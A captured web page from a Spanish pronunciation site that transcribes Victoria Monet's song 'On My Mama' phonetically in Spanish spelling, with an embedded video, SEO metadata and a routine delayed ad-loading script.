

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cancionespronunciacion.com/on-my-mama/
body_size: 14185
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cancionespronunciacion-com.png"/>
		<link rel="apple-touch-icon" href="/images/cancionespronunciacion-com.png"/>

        <!-- Title y Description -->

        <title>Pronunciación de la canción On My Mama - Victoria Monet</title>

        <meta name="description" content=" guen deir sei chi get et from jer mamaema sei yu fakin reigbari rrud , its onpolaitdon bein da jombol taiptel mi , is yu dauncas am zraina gou ap tunaijous ...">

        <meta name="keywords" content="pronunciacion">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cancionespronunciacion.com/on-my-mama/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Pronunciación de la canción On My Mama - Victoria Monet">

        <meta property="og:description" content=" guen deir sei chi get et from jer mamaema sei yu fakin reigbari rrud , its onpolaitdon bein da jombol taiptel mi , is yu dauncas am zraina gou ap tunaijous ...">

        <meta property="og:image" content="https://img.youtube.com/vi/KdJ-Qwu3y4Y/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Pronunciación de la canción On My Mama - Victoria Monet">

        <meta property="og:url" content="https://cancionespronunciacion.com/on-my-mama/">

        <meta property="og:site_name" content="cancionespronunciacion.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pronunciacion">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-title" content="cancionespronunciacion.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Pronunciación de la canción On My Mama - Victoria Monet">

        <meta name="twitter:description" content=" guen deir sei chi get et from jer mamaema sei yu fakin reigbari rrud , its onpolaitdon bein da jombol taiptel mi , is yu dauncas am zraina gou ap tunaijous ...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/KdJ-Qwu3y4Y/0.jpg">

        <meta name="twitter:image:alt" content="Pronunciación de la canción On My Mama - Victoria Monet">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cancionespronunciacion.com/#website", 
		"url": "https://cancionespronunciacion.com", 
		"name": "cancionespronunciacion.com", 
		"description": null, 
		"publisher": { "@id": "https://cancionespronunciacion.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cancionespronunciacion.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Pronunciaci\u00f3n de la canci\u00f3n On My Mama - Victoria Monet",

          "description": " guen deir sei chi get et from jer mamaema sei yu fakin reigbari rrud , its onpolaitdon bein da jombol taiptel mi , is yu dauncas am zraina gou ap tunaijous ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/KdJ-Qwu3y4Y\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cancionespronunciacion.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cancionespronunciacion.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cancionespronunciacion.com\/on-my-mama\/"
          },

          
          "articleSection": "pronunciacion",

          
          "url": "https:\/\/cancionespronunciacion.com\/on-my-mama\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cancionespronunciacion.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pronunciacion",

              "item": "https:\/\/cancionespronunciacion.com\/categoria\/pronunciacion"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Pronunciaci\u00f3n de la canci\u00f3n On My Mama - Victoria Monet",

              "item": "https:\/\/cancionespronunciacion.com\/on-my-mama\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8955" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cancionespronunciacion.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2023/">2023</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/24kgoldn/">24kgoldn</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-great-big-world/">a great big world</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ac-dc/">ac dc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/adele/">adele</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aimee-carty/">aimee carty</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ajr/">ajr</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/amy-winehouse/">amy winehouse</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/anne-marie/">anne marie</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aretha-franklin/">aretha franklin</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ariana-grande/">ariana grande</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ashe/">ashe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/atb/">atb</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ava-max/">ava max</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avicii/">avicii</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/backstreet-boys/">backstreet boys</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bastille/">bastille</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bebe-rexha/">bebe rexha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benny-blanco/">benny blanco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benson-boone/">benson boone</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/beyonce/">beyonce</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bill-withers/">bill withers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/billie-eilish/">billie eilish</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/billy-joel/">billy joel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bob-marley/">bob marley</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bruce-springsteen/">bruce springsteen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bruno-mars/">bruno mars</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/calvin-harris/">calvin harris</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cardi-b/">cardi b</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cat-janice/">cat janice</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/celine-dion/">celine dion</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/charli-xcx/">charli xcx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cheat-codes/">cheat codes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/christina-perri/">christina perri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/clean-bandit/">clean bandit</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/connor-price/">connor price</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordelia/">cordelia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/counting-crows/">counting crows</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/creedence-clearwater-revival/">creedence clearwater revival</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cupid/">cupid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/david-bowie/">david bowie</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dean-lewis/">dean lewis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/demi-lovato/">demi lovato</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/destinys-child/">destinys child</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dire-straits/">dire straits</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/disclosure/">disclosure</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/doja-cat/">doja cat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/don-mclean/">don mclean</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/drake/">drake</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dua-lipa/">dua lipa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ed-sheeran/">ed sheeran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/elton-john/">elton john</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eminem/">eminem</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eric-carmen/">eric carmen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/fifty-fifty/">fifty fifty</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/foreigner/">foreigner</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/forest-blakk/">forest blakk</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/foster-the-people/">foster the people</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/fun/">fun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gayle/">gayle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/george-ezra/">george ezra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/giveon/">giveon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gucci-mane/">gucci mane</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/harry-styles/">harry styles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/hazbin-hotel/">hazbin hotel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/he-is-we/">he is we</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/imagine-dragons/">imagine dragons</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/james-hype/">james hype</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jason-derulo/">jason derulo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jennifer-lopez/">jennifer lopez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jessie-murph/">jessie murph</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/joe-cocker/">joe cocker</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/joel-corry/">joel corry</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/john-lennon/">john lennon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/john-summit/">john summit</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/johnny-cash/">johnny cash</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jonas-brothers/">jonas brothers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jungle/">jungle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/justin-bieber/">justin bieber</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/justin-timberlake/">justin timberlake</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/kacey-musgraves/">kacey musgraves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/kali-uchis/">kali uchis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/katy-perry/">katy perry</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/khalid/">khalid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/kygo/">kygo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lady-gaga/">lady gaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lany/">lany</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lil-nas-x/">lil nas x</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/little-mix/">little mix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lizzo/">lizzo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lorde/">lorde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lukas-graham/">lukas graham</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/luke-combs/">luke combs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mabel/">mabel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/machine-gun-kelly/">machine gun kelly</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/maren-morris/">maren morris</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mark-ronson/">mark ronson</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/marshmello/">marshmello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/martin-garrix/">martin garrix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/marvin-gaye/">marvin gaye</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/masked-wolf/">masked wolf</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/max/">max</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/megan-thee-stallion/">megan thee stallion</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/meghan-trainor/">meghan trainor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/michael-jackson/">michael jackson</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/miley-cyrus/">miley cyrus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mitski/">mitski</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/morgan-wallen/">morgan wallen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nat-king-cole/">nat king cole</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/natalie-imbruglia/">natalie imbruglia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/natasha-bedingfield/">natasha bedingfield</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navidad/">navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nf/">nf</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/niall-horan/">niall horan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nicki-minaj/">nicki minaj</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nirvana/">nirvana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noah-cyrus/">noah cyrus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/oasis/">oasis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/olivia-rodrigo/">olivia rodrigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/one-direction/">one direction</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/panic-at-the-disco/">panic at the disco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/paul-russell/">paul russell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/paul-woolford/">paul woolford</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/peliculas/">peliculas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pentatonix/">pentatonix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pink-floyd/">pink floyd</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pink/">pink</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/plain-white-ts/">plain white ts</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/post-malone/">post malone</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/powfu/">powfu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pretenders/">pretenders</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/queen/">queen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/radiohead/">radiohead</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/red-hot-chili-peppers/">red hot chili peppers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/regard/">regard</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/renee-rapp/">renee rapp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/rihanna/">rihanna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/rita-ora/">rita ora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ritt-momney/">ritt momney</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/robyn/">robyn</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/rock-city/">rock city</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sam-smith/">sam smith</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/saweetie/">saweetie</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sean-paul/">sean paul</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sebastian-yatra/">sebastian yatra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/selena-gomez/">selena gomez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/selena/">selena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/shakira/">shakira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/shawn-mendes/">shawn mendes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sigala/">sigala</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/silk-city/">silk city</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/smash-mouth/">smash mouth</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/snap/">snap</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sophie-ellis-bextor/">sophie ellis bextor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/stevie-wonder/">stevie wonder</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sting/">sting</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/surfaces/">surfaces</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sza/">sza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/taylor-swift/">taylor swift</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teddy-swims/">teddy swims</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-animals/">the animals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-band/">the band</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-beach-boys/">the beach boys</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-beatles/">the beatles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-chainsmokers/">the chainsmokers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-clash/">the clash</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-kid-laroi/">the kid laroi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-killers/">the killers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-mamas-y-the-papas/">the mamas y the papas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-rolling-stones/">the rolling stones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/the-weeknd/">the weeknd</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/thirty-seconds-to-mars/">thirty seconds to mars</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tiesto/">tiesto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tlc/">tlc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tom-petty/">tom petty</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/topic/">topic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/train/">train</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/travis-scott/">travis scott</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/troye-sivan/">troye sivan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/twenty-one-pilots/">twenty one pilots</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/twice/">twice</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/u2/">u2</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/usa-for-africa/">usa for africa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/van-morrison/">van morrison</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/whitney-houston/">whitney houston</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/wizkid/">wizkid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/yg-marley/">yg marley</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zayn/">zayn</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zedd/">zedd</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pronunciacion">pronunciacion</a>

            
            <span>&gt;</span>

            Pronunciación de la canción On My Mama - Victoria Monet
        </div>

        

        <article>

            <h1>Pronunciación de la canción On My Mama - Victoria Monet</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/pronunciacion">pronunciacion</a></span>

                
            </div>

            

            			             <br/> <figure><iframe src="https://www.youtube.com/embed/KdJ-Qwu3y4Y?feature=oembed"></iframe> <br/></figure> <p>guen deir sei chi get et from jer mama<br/>ema sei yu fakin reig<br/>bari rrud , its onpolait<br/>don bein da jombol taip<br/>tel mi , is yu daun<br/>cas am zraina gou ap tunai<br/>jous end jochis left end reig</p> <p>ai yast wana lif in a fendesy<br/>ai zink wi diserf et , reig<br/>tap ol da memorris<br/>aff ever meid in mai laif<br/>permenent ekstesi ( uuh )<br/>leiris is pemps tunai<br/>lifin insaid a drim ( uuh )<br/>lest lei guer da lofers lai</p> <p>ai pud det on mai ogn mama , on mai jud<br/>ai luk flay , ai luk gud<br/>yu kent tach mai beg , guich yu kuld<br/>ai luk flay , ai luk tu gud<br/>pud det on mai ogn mama , on mai jud<br/>ai luk flay , ai luk gud<br/>yu kent tach mai beg , guich yu kuld<br/>ai luk flay , ai luk tu gud</p>		<br/>	<br/>		<br/>	<br/> <p>on mai mama ( mama ) , on mai jud ( jud )<br/>ai luk flay ( yeh ) , ai luk gud ( gud )<br/>tach mai esguek ( esguek ) , guich yu kuld ( kuld )<br/>ai luk flay ( yeh ) , ai luk gud ( gud , gud , gud )</p> <p>am sou dip in mai beg laik a grendmo guit a peperment<br/>deir sei uuh , chi smil gud<br/>dets yast cas am jeven sent<br/>sex geim gou estuped ( ay ) , esnepin laik a tutpek ( ay )<br/>men , tu tel da zrut , yort opinion is irrelevent , bet ai<br/>ai nou yu zink am fain<br/>mait bi tu fain tu jit et from bejand<br/>reflekcho in da mirrour dont deklain<br/>ai kent ifin lai , lai , lai</p> <p>ai pud det on mai ogn mama , on mai jud<br/>ai luk flay , ai luk gud<br/>yu kent tach mai beg , guich yu kuld<br/>ai luk flay , ai luk tu gud<br/>pud det on mai ogn mama , on mai jud ( on mai mama , on mai jud , ay )<br/>ai luk flay , ai luk gud ( ai luk flay , ai luk gud , ay , ay )<br/>yu kent tach mai beg , guich yu kuld ( tach mai beg , yu guich yu kuld )<br/>ai luk flay , ai luk tu gud</p> <p>on mai mama ( mama ) , on mai jud ( jud )<br/>ai luk flay ( yeh ) , ai luk gud ( gud )<br/>tach mai esguek ( esguek ) , guich yu kuld ( kuld )<br/>ai luk flay ( yeh ) , ai luk gud ( gud )</p> <p>on mai mama ( mama ) ( mama ) , on mai jud ( jud ) ( on mai jud )<br/>ai luk flay ( yeh ) ( ai luk flay ) , ai luk gud ( gud ) ( ai luk gud )<br/>tach mai esguek ( esguek ) , guich yu kuld ( kuld ) ( ai nou yu guich yu kuld )<br/>ai luk flay ( yeh ) , ai luk gud ( gud , gud , gud ) ( ay , ay )<br/>ai luk flay , ai luk gud</p> <p>mama , on mai jud<br/>ai luk flay , ai luk gud<br/>ai nou yu guich yu 